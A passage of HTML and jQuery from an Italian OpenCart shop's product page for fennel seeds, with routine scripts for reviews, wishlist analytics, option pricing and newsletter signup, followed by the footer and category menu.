  if (typeof timer != 'undefined') {
      clearInterval(timer);
  }

  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);

      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();

          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }

          if (json['success']) {
            alert(json['success']);

            $(node).parent().find('input').attr('value', json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=165');

$('#button-review').on('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=165',
    type: 'post',
    dataType: 'json',
    data: $("#form-review").serialize(),
    beforeSend: function() {
      $('#button-review').button('loading');
    },
    complete: function() {
      $('#button-review').button('reset');
    },
    success: function(json) {
      $('.alert-success, .alert-danger').remove();

      if (json['error']) {
        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
      }

      if (json['success']) {
        $('#review').after('<div class="alert alert-success success-cart"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').prop('checked', false);
      }
    }
  });
});
$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a',
    gallery: {
      enabled:true
    }
  });
});
//--></script>

<script type="text/javascript">
$(document).ready(function() {
   $('.thumbnails').magnificPopup({
      type:'image',
      delegate: 'a',
      gallery: {
         enabled:true
      }
   });
});
</script>


			<script>
				$(".wishlist").on("click", function () {
					var item_variant = '';
					$('.option-choice:checked').each(function() {
						var tipo_radio = $(this).next()[0].nodeName;
						if(tipo_radio == 'LABEL'){
							var selectedOption = $(this).next().text();
						} else if(tipo_radio == 'IMG'){
							var selectedOption = $(this).next().attr('alt');
						}
						if(selectedOption.length > 0){
							var selectLabel = $(this).parent().parent().find(".option-name").text();
							item_variant += selectLabel.trim() + ': ' + selectedOption.trim() + ' / ';
						}
					});

					var price_ga4 = $("#prodotto-prezzo").text().trim();

					//For Openstock
					if($(".os-price h2").length){
						price_ga4 = $(".os-price h2").text().trim();
					}

					price_ga4 = parseFloat(price_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
					
					if ($(".os-price ").children('li:not(.hidden):first').find('span').length){
						var price_old_ga4 = $(".os-price ").children('li:not(.hidden):first').find('span').text().trim();					
						price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);

					//For Openstock
					} else if($(".os-price li:first-of-type > span:first-of-type").length){
						var price_old_ga4 = $(".os-price li:first-of-type > span:first-of-type").text().trim();					
						price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
					}
					
					discount_ga4 = 0;
					if(price_old_ga4 > 0){
						discount_ga4 = price_old_ga4 - price_ga4;
						discount_ga4 = discount_ga4.toFixed(2);
					}

					dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
					dataLayer.push({
						event: "add_to_wishlist",
						pageCategory: 'product',
						ecommerce: {
							currencyCode: 'EUR',
							items: [
								{ 
									item_id: '906', 
									item_name: 'Finocchio, semi',
									item_variant: item_variant,
																		price: price_ga4,
									discount: discount_ga4, 
									brand: '',
																		link: 'https://www.terzaluna.com/finocchio-in-semi',
									quantity: +$("#input-quantity").val()
								}
							]
						},
						google_tag_params: {
							ecomm_pagetype: 'product',
							ecomm_prodid: '906',
							ecomm_totalvalue: price_ga4,
							ecomm_category: ""						}
					});
				});
				</script>
				
            

                    
                            <script type="text/javascript">
                            $(document).on('click', '.opzione-radio', function() {
                              var image_color = [];
                              var color_product_option_value_id  = $(this).val();
                              if (color_product_option_value_id in image_color) {
                              var optionName = "option["+image_color[color_product_option_value_id][0]['product_option_id']+"]";
                              
                              $('.color-label-sys').hide();
                              $('#color-label-sys-'+color_product_option_value_id).show();

                              if (this.name == optionName) { 
                                image_color[color_product_option_value_id].forEach(function(item_clr, index) {
                                    if (item_clr['color_sort_order'] == 0) {
                                        $('.thumbnails .image a').attr("href", item_clr['image']);
                                        $('.thumbnails .image a img').attr("src", item_clr['bigthumb']);
                                        $('.thumbnails .image a img').attr("data-zoom-image", item_clr['image']);
                                        $('.alt-tag-overlay').html(item_clr['alt_tag']);
                                    }
                                }); 
                              }
                              }
                            });
                        </script>
                        
            

<script type="text/javascript">
    $(document).ready(function() {
        var flag_minimo_ordinabile = 0;
        var id_opzione = 0; 
        $('input[type=radio][class=opzione-radio]').change(function() {
           $('.a-partire-da').text(" ");
           var preztot = parseFloat(2.5);
           var prezpieno = parseFloat(2.5);

           $('input[name="prezzo"]').val(preztot);
           $('input[name="prezzopieno"]').val(prezpieno);
            $('input[type=radio][class=opzione-radio]').each(function() {
                if($(this).is(':checked')) {
                    $(".label-iva-inclusa").removeClass("hidden");
                    preztot = parseFloat($('input[name="prezzo"]').val());
                    prezpieno = parseFloat($('input[name="prezzopieno"]').val());

                    if ($(this).attr('prezzo')) {
                        preztot += parseFloat($(this).attr('prezzo').replace(',','.'));
                        prezpieno += parseFloat($(this).attr('prezzo').replace(',','.'));
                    }
                    if ($(this).attr('discount_price') != 0) { 
                        var discount_price = parseFloat($(this).attr('discount_price').replace(',','.'));
                        var discount_price = discount_price.toFixed(2) + '€';
                        if(discount_price){
                          $(".discount-price span").text(discount_price);
                          $(".discount-price").removeClass("hidden");
                        }
                    } else {
                      $(".discount-price").addClass("hidden");
                    }
                    var preztoteur = (Math.round(preztot * 100 )/100).toFixed(2).replace('.',',') + '€';
                    var prezpienoeur = (Math.round(prezpieno * 100 )/100).toFixed(2).replace('.',',') + '€';
                    $('input[name="prezzo"]').val(preztot);
                    $('input[name="prezzopieno"]').val(prezpieno);
                    //quando entriamo per la prima volta settiamo il flag a 1;
                    if ($(this).attr('minimo_ordinabile') != 0) {
                      flag_minimo_ordinabile = 1;
                      id_opzione = $(this).attr('id_opzione');
                      minimo_ordinabile = $(this).attr('minimo_ordinabile');
                      $('#input-quantity').val(minimo_ordinabile);                 
                      $('.label-minimo-ordine').html('<span class="testo-discount">Quantità minima ordinabile per questa opzione:  '+minimo_ordinabile+'</span>');
                      $('.add-down').addClass('hidden');
                    } else if(flag_minimo_ordinabile == 1 && $(this).attr('id_opzione') == id_opzione) {
                      $('.add-down').removeClass('hidden');
                      $('#input-quantity').val(1);
                      $('.label-minimo-ordine').html('');
                    }
                    $('#prezzo-generale').html(preztoteur);
                    $(".prezzo-barrato span").text(prezpienoeur);

                    var fidelity_points = parseFloat(preztoteur.replace(',', '.'));
                    var saldo_points = $('#saldo_points').html();
                    var rimaining_points = parseFloat(fidelity_points) - parseFloat(saldo_points);
                    $("#fidelity_points").html(fidelity_points);
                    if(rimaining_points > 0) {
                        $(".punti-prodotto .lower-box").removeClass("hidden");
                        $(".punti-prodotto-mobile .lower-box").removeClass("hidden");
                        $("#rimain_points").html(rimaining_points + ' punti');
                    } else {
                        $(".punti-prodotto .lower-box").addClass("hidden");
                        $(".punti-prodotto-mobile .lower-box").addClass("hidden");
                    }
                }
            });
        });
    });
</script>
            
</div>

<div class="mass-bottom " id="pavo-mass-bottom">
	<div class="container">
				<div class="row">	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
	
<div id="pav-homebuilder179433793" class="homebuilder clearfix ">

	 		   
		<div class="pav-container no-padding usp-footer "  style="padding:30px 0 30px 0">
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
					            	<div class="col-inner no-padding" >

					            		 						                							                     		
<div class="widget-html panel-default box   ">
        <div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix paragrafo-usp">
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/miglior-qualita.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Qualità Garantita</h3>
<p class="hidden-xs">DA OLTRE 2500 RECENSIONI POSITIVE.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/spedizioni-48h.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>+700 prodotti</h3>
<p class="hidden-xs">RARI, INTROVABILI ALTROVE, DA TUTTO IL MONDO.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/spedizioni-gratis.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Facili da acquistare</h3>
<p class="hidden-xs">POCHI CLICK, CONSEGNA EXPRESS.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/over500-prodotti.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Spedizioni Gratis</h3>
<p class="hidden-xs">PER ORDINI SUPERIORI A 35€ IN ITALIA</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			   
		<div class="pav-container  " >
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 ">
					            	<div class="col-inner " >

					            		 						                							                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			

</div>

</div>
			
					
		<div class="col-lg-0 col-md-0 col-sm-12 col-xs-12 "><div class=" pav-newsletter pav-newsletter-cst" id="newsletter_611409291">
<!-- form id per desktop -->
	<form id="formNewLestter" method="post" action="https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe" class="formNewLestter hidden-sm hidden-xs">
		<div class="row">
       <div class="col-lg-4 col-md-5"><h4 class="text-white capitalize titolo-newsletter"><span class="icon-envelope2"></span> Iscriviti alla Newsletter</h4></div>
			 <div class="col-lg-8 col-md-7">
				  <div class="col-lg-10 col-md-10 col col-sm-6"><input type="text" class="form-control email"   placeholder="Email" name="email"></div>
           <div class="input-group-btn col-lg-2 col-md-2 col-sm-4">
           <button type="submit" name="submitNewsletter" class="btn btn-primary" value="Subscribe">
              <span class="icon-angle-right"></span> ISCRIVITI					 </button>
				 </div>
			 </div>
			</div>

<input type="hidden" value="1" name="action">
<div class="valid"></div>

		</form>

		<form id="formNewLestter_mob" method="post" action="https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe" class="formNewLestter hidden-lg hidden-md">
			<div class="row" style="margin-bottom:2%">
				 <div class="col-sm-12 col-xs-12"><span class="icon-envelope2 fix-newsletter-icon"></span><h4 class="text-white capitalize titolo-newsletter"> Iscriviti alla Newsletter</h4></div>
			    <div class="">
				    <div class="container">
             <div class="col-sm-12 col-xs-12">
                            <div class="col-sm-9 col-xs-8 no-padding-mobile">
                                <input type="text" class="form-control email_mob" placeholder="Email" name="email">
                            </div>
							<div class="col-sm-3 col-xs-4">
                            <button type="submit" name="submitNewsletter" class="btn btn-primary" value="Subscribe">
	               <span class="icon-angle-right"></span> ISCRIVITI	 					 </button>
                            </div>
						</div>
						</div>
      </div>
		</div>

   <input type="hidden" value="1" name="action">
        <div class="valid"></div>
       </form>
</div>

<script type="text/javascript"><!--

$( document ).ready(function() {

	$('#formNewLestter').on('submit', function() {

		var email = $('.email').val();

		$(".success_inline, .warning_inline, .error").remove();

		if(!isValidEmailAddress(email)) {

			$('.valid').html("<div class=\"error alert alert-danger\">Email non valida!<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div></div>");

			$('.email').focus();

			return false;

		}



		var url = "https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe";

		$.ajax({

			type: "post",

			url: url,

			data: $("#formNewLestter").serialize(),

			dataType: 'json',

			success: function(json)

			{

				$(".success_inline, .warning_inline, .error").remove();

				if (json['error']) {

					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

				if (json['success']) {

					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

			}

		}); return false;



	}); //end submmit

	/*inizio javascript per mobile*/
	$('#formNewLestter_mob').on('submit', function() {

		var email = $('.email_mob').val();

		$(".success_inline, .warning_inline, .error").remove();

		if(!isValidEmailAddress(email)) {

			$('.valid').html("<div class=\"error alert alert-danger\">Email non valida!<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div></div>");

			$('.email_mob').focus();

			return false;

		}

		var url = "https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe";

		$.ajax({

			type: "post",

			url: url,

			data: $("#formNewLestter_mob").serialize(),

			dataType: 'json',

			success: function(json)

			{

				$(".success_inline, .warning_inline, .error").remove();

				if (json['error']) {

					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

				if (json['success']) {

					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");
				}
			}

		}); return false;

	}); //end submmit

}); //end document



function isValidEmailAddress(emailAddress) {

	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);

	return pattern.test(emailAddress);

}

--></script>
</div>
		</div>	
			
	</div>
</div>

<footer id="footer" class="nostylingboxs">
 
  <div class="footer-top " id="pavo-footer-top">
	<div class="container">
				<div class="row">	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
	
<div id="pav-homebuilder790304943" class="homebuilder clearfix ">

	 		   
		<div class="pav-container tea-nerds text-center hidden-sm hidden-xs " >
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
					            	<div class="col-inner " >

					            		 						                							                     		
<div class="widget-html panel-default box text-center  ">
        <div style="font-size:28px; color: #4e795e;     font-family: 'Zilla Slab', serif;">We're tea nerds, medicinal plants, lovers and spices addicts!<p></p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			

</div>

</div>
		</div>	
			
	</div>
</div>

  <div class="footer-v2">

    <div class="footer-top">

        <div class="container">

            <div class="row">



                
                <div class="col-md-3 col-sm-3 block">

                    <h5></h5>
                    <div class="panel-body">

                        <p><img alt="" src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" style="width: 171px; height: 48px;" /></p>

<p>&nbsp;</p>

<p style="color: #272727;">Shop online di T&egrave; in foglia, tisane, spezie, incensi, oli essenziali e oggettistica orientale. Dal 2011 il punto di riferimento per gli appassionati di t&egrave; in foglia, tisane sfuse spezie biologiche, incensi, caff&egrave; e oggettistica orientale. All&rsquo;interno del nostro shop di t&egrave; e tisane troverai centinaia di prodotti selezionati per la loro qualit&agrave; e unicit&agrave;. Massima esperienza nel settore, assistenza e spedizioni in 48H.</p>

<p>&nbsp;</p>

                    </div>

                    <ul class="list-inline lista-unstyled">

                        <li><a href="https://www.facebook.com/pages/Terza-Luna-Te-tisane-spezie/106222059454118" title="facebook" target="_blank"><i class="icons icons-sm fab fa-facebook"></i></a></li>
                        <li><a href="http://es.pinterest.com/terzaluna/" target="_blank" title="Pinterest"><i class="fab fa-pinterest"></i></a></li>
                        <li><a href="http://instagram.com/terza_luna" title="instagram" target="_blank" class="instagram"><i class="fab fa-instagram"></i></a></li>
                    </ul>

                </div>

                

                <div class="col-md-3 col-sm-3 block">

                    <h5>In Evidenza</h5>

                    <ul class="list-unstyled">

                       <li><a href="https://www.terzaluna.com/te">Tè puri e Aromatizzati</a></li>
                       <li><a href="https://www.terzaluna.com/tisane">Tisane e Infusi</a></li>
                       <li><a href="https://www.terzaluna.com/spezie">Spezie e aromi</a></li>
                       <li><a href="https://www.terzaluna.com/incensi">Incensi d'Oriente</a></li>
                       <li><a href="https://www.terzaluna.com/oli-essenziali">Oli Essenziali</a></li>
                       <li><a href="https://www.terzaluna.com/spagyria">Rimedi Spagirici</a></li>
                       <li><a href="https://www.terzaluna.com/oggettistica">Oggettistica Orientale</a></li>
                       <li><a href="https://www.terzaluna.com/bartender-mixology">Bartender & Mixology</a></li>                       
                       <li><a href="healthy-mood">Healthy mood</a></li>
                    </ul>

                </div>
               

                <div class="col-md-3 col-sm-3 block">
                    <h5>Link Utili</h5>

                    <ul class="list-unstyled">

                        <li><a href="blog">Blog</a></li>
                        <li><a href="https://www.terzaluna.com/accesso-utenti">Accesso Utenti</a></li>
                        <li><a href="https://www.terzaluna.com/accesso-convenzionati">Area Rivenditori e Bar</a></li>
                        <li><a href="https://www.terzaluna.com/info-termini-condizioni">Termini, Condizioni d'Uso e Resi</a></li>
                        <li><a href="https://www.terzaluna.com/info-spedizioni">Informazioni sulla Consegna e Spedizioni</a></li>
                        <li><a href="https://www.terzaluna.com/info-pagamenti">Pagamenti e Sicurezza</a></li>
                        <li><a href="https://www.terzaluna.com/privacy-policy">Privacy Policy</a></li>
                        <li><a href="https://www.terzaluna.com/informativa-cookies">Informativa Cookies</a></li>
                        <li><a href="serial-plant-lovers">Regolamento Plant Lovers</a></li>
                        <li><a href="https://www.terzaluna.com/compra-buono-regalo">Buono Regalo</a></li>

                    </ul>

                </div>

                                <div class="col-md-3 col-sm-3 block">
<!--                    <h5></h5>-->
                    <h5>Dicono di Noi</h5>
                    <div class="panel-body">

                           <!-- zoorate feedaty merchant widget v5 start -->
                           <!-- <div id="zoorate_widget_f691632b7289fb4f"></div> -->
                           <script class="feedaty_sdk" src="https://widget.feedaty.com/public/js/feedaty.min.js?merchant=10213169&style_ver=2021&_ver=2.1.5" async ></script><div class="feedaty_widget" data-ver="2021" data-id="63ebaf7973f04" data-type="merchant" data-variant="200x150-1" data-lang="all" data-gui="all" ></div>                                    
                           <img src="image/paypalLogo-ok.png" class="img-responsive" />
                                            </div>

                </div>

                            </div>

        </div>

    </div>

    <div id="powered">

        <div class="container">

            
        </div>

    </div>

    <div class="copyright">

        <div class="container">



            
            <div class="col-lg-11 col-md-11 col-sm-12 col-xs-12" style="text-align: center">
                © TERZA LUNA · TÈ | TISANE | SPEZIE · VIA BENEDETTO PETRONE, 11 · 70122 BARI (BA) · T. (+39) 080 321 61 05			</div>
		<div class="col-lg-1 col-md-1 col-sm-12 col-xs-12">
			<a href="https://www.socialwebsolutions.it/" target="_blank">
			<img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px">
			</a>
		</div>
            
        </div>

    </div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5bd81a59476c2f239ff68d1b/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!--End of Tawk.to Script-->
</div>

  
    <div id="push-top"><a><i class="fa fa-angle-up"></i></a></div>
</footer>



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


  <div class="sidebar-offcanvas sidebar visible-xs visible-sm">
      <div class="offcanvas-inner panel panel-offcanvas">
          <div class="offcanvas-heading panel-heading">
              <button data-toggle="offcanvas" class="btn btn-primary" type="button"> <span class="fa fa-times"></span></button>
          </div>
          <div class="offcanvas-body panel-body">
	            <div class="tab-cst">
                   					  <button class="tablinks col-xs-6" id="defaultOpen" onclick="openTab(event, 'Categorie')">Categorie</button>
					  <button class="tablinks col-xs-6" onclick="openTab(event, 'Pagine')">Pagine</button>
                    	            </div>
	            <div id="Categorie" class="tabcontent col-xs-12 no-padding">
			        
<div class="panel panel-default hightlight padding-top-30">
  <div class="panel-body">
  <div class="tree-menu">
    <ul id="accordion17670336581196269579" class="box-category list-group accordion">
                  <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/oggettistica-bar">Oggettistica e accessori per bar/rivenditori</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/te-e-tisane-per-attivita">Pack di tè e tisane in foglia per bar, spa, B&amp;B</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/te-freddi">Tè Freddi e tisane fredde</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/xmas">Xmas</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/healthy-mood">Healthy Mood</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/te">Tè</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion517670336581196269579" data-target="#collapse_517670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_517670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/te/te-nuovo-raccolto">Tè Puri Raccolto 2025</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-verdi">Tè verde</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-neri">Tè nero</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/matcha">Matcha</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-giallo">Tè giallo</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-bianchi">Tè bianco</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-gaba">Tè Gaba</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-oolong">Tè oolong</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-pu-erh">Tè Pu-Erh</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-selezione-premium">Tè Rari Premium</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/degustazione-di-te">Degustazione di tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-verdi-aromatizzati">Tè verde aromatizzato</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-neri-aromatizzati">Tè nero aromatizzato</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/kombucha">Kombucha</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/tisane">Tisane</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion617670336581196269579" data-target="#collapse_617670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_617670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-mangia-bevi">Mangia e Bevi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-con-erbe-officinali">Tisane erbe officinali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-alla-frutta">Tisane alla frutta</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/erbe-officinali">Erbe officinali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/rooibos">Rooibos</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/mate">Mate</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-ayurvediche">Tisane ayurvediche</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/degustazione-di-tisane">Degustazione di tisane</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/spezie">Spezie</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion717670336581196269579" data-target="#collapse_717670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_717670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/spezie/spezie-spezie">Spezie</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/semi">Semi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/sali">Sali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/curry">Curry</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/peperoncini">Peperoncini</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/pepi">Pepi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/spezie-ayurvediche">Spezie ayurvediche</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/degustazione-di-spezie">Degustazione di spezie</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/caffe">Caffè</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion817670336581196269579" data-target="#collapse_817670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_817670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/incensi">Incensi</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion917670336581196269579" data-target="#collapse_917670336581196269579" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_917670336581196269579" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
